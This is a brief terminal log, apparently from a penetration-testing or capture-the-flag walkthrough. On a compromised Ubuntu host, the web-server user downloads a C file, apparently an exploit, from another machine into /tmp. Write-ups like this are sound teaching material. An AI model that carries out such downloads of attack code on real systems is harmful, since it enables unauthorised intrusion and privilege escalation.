 www-data@ubuntu:/tmp$ wget 192.168.3.44:80/45010.c
wget 192.168.3.44:80/45010.c
--2023-10-13 02:09:50--  http://192.168.3.44/45010.c
Connecting to 192.168.3.44:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13176 (13K) [text/x-c]
Saving to: '45010.c'
45010.c             100%[===================>]  12.87K  --.-KB/s    in 0.001s
2023-10-13 02:09:50 (12.4 MB/s) - '45010.c' saved [13176/13176]
www-data@ubuntu:/tmp$ ls
ls
45010.c
VMwareDnD
systemd-private-777a3c7aaea14374953bcfdb62673a75-colord.service-4kzwmS
systemd-private-777a3c7aaea14374953bcfdb62673a75-rtkit-daemon.service-GLS4r6
systemd-private-777a3c7aaea14374953bcfdb62673a75-systemd-timesyncd.service-q6lhif